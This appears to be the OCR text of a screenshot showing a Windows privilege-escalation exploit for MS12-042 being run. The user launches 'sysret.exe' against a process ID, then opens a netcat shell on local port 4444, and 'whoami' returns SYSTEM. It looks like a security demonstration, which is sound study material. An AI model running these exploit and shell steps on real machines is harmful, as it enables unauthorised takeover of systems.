 Untitled - Notepad
File Edit Format View Help
[#] cmd.exe - nc 127.0.0.1 4444 [#]
01/27/2014 11:27 PM <DIR> .
01/27/2014 11:27 PM <DIR> ..
02/22/2013 12:22 PM 46,592 MinHook.x64.dll
02/28/2013 04:14 AM 61,440 nc.exe
02/27/2013 07:51 AM 14,799 syscall.dll
02/27/2013 07:36 AM 81,920 sysret.exe
4 File(s) 204,751 bytes
2 Dir(s) 3,472,683,008 bytes free
C:\rahul\sandstorm\Appsec\ms12-042\binaries>.\sysret.exe -pid 384
KernelShellcodeC=000000013F522A20, any key...
in R3Return, p1=0x13f5229a0, p2=0xfffff80002a79ec0
C:\rahul\sandstorm\Appsec\ms12-042\binaries>nc 127.0.0.1 49152
^C
C:\rahul\sandstorm\Appsec\ms12-042\binaries>nc 127.0.0.1 4444
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>taskkill /IM notepad
9:57 AM